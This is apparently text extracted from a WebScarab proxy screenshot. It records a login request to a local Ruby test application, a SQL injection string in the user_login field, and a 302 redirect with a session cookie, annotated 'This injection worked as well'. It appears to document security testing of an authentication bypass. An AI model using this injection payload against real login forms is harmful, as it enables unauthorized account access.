 WebScarab - conversation 117
Previous Next 117 - POST http://192.168.0.1:3000/account/login 302 Found
Parsed Raw
Method URL Version
POST http://192.168.0.1:3000/account/login HTTP/1.1
URLEncoded Text Hex
Variable Value
user_login ' or 1=1 or '2=2
user_password test
This injection worked as well
Parsed Raw
Version Status Message
HTTP/1.1 302 Found
Header Value
Server WEBrick/1.3.1 (Ruby/1.8.2/2004-12-25)
Content-length 101
Location http://192.168.0.1:3000/lobby/games
Set-Cookie _session_id=f0c1310d1d423a576785e9c577e82375; path=/
HTML XML Text Hex
You are being redirected.